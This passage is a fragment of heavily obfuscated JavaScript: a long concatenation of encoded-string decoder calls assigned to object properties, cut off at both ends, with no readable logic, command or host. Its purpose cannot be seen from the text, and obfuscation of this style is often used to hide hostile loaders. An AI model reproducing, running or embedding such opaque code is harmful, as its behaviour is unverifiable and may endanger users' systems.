,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xcbf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(